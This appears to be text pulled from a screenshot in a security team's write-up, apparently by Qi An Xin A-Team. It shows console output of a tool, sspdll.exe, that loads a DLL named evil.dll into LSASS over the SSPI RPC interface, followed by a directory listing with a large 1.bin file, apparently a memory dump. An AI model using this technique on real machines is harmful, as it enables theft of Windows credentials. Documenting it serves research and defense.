 C:\Users\dev2\Desktop>sspdll.exe C:\Users\dev2\Desktop\evil.dll
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] SspirConnectRpc Ret 0
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE
flush ok
C:\Users\dev2\Desktop>dir c:\
驱动器 C 中的卷没有标签。
卷的序列号是 D6D5-37B9
c:\ 的目录
2020/03/02 22:05 58,907,929 1.bin
2018/09/15 15:33 <DIR> PerfLogs
2019/04/05 13:08 <DIR> Program Files
2020/02/27 10:26 <DIR> Program Files (x86)
2020/02/27 09:22 <DIR> Users
2020/02/27 14:24 <DIR> Windows
1 个文件 58,907,929 字节
5 个目录 47,232,073,728 可用字节
奇安信ATEAM